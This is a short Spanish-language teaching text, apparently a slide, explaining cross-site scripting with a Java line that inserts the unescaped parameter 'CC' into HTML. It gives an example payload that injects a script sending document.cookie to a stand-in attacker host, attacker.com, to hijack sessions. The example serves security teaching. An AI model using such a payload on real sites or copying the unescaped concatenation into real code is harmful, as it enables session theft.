 Secuencia de comandos en sitios cruzados
(XSS-Cross Site Scripting)
La aplicación utiliza datos no confiables en la construcción del siguiente
código HTML sin validar o escapar los datos:
(String) page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter("CC") + "'>";
El atacante modifica el parámetro ‘CC’ en el navegador:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
Esto causa que el identificador de sesión de la víctima sea enviado al sitio
web del atacante, permitiendo al atacante secuestrar la sesión actual del
usuario.